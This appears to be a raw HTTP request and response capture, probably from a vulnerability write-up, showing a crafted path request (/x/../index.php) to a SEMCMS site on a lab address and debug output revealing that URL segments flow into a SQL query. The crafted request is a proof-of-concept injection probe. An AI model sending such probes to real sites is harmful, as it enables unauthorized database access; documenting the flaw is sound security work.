 Request
Raw Headers Hex
GET /x/../index.php HTTP/1.1
Host: 192.168.2.64
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.2.64/d4sXW5_Admin/SEMCMS_Uploads.php?Imageurl=../Images/prdoucts/
Content-Length: 0
REQUEST_URI:1
Connection: close
Cookie:
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 17 Apr 2019 08:27:13 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 16209
Array
(
[0] =>
[1] => x
[2] => ..
[3] => index.php
)
select * from sc_language where language_url='x' or language_url='..' and
language_open=1
Array
(
[url_link] =>
[url_ml] => ./
[ID] => 1
)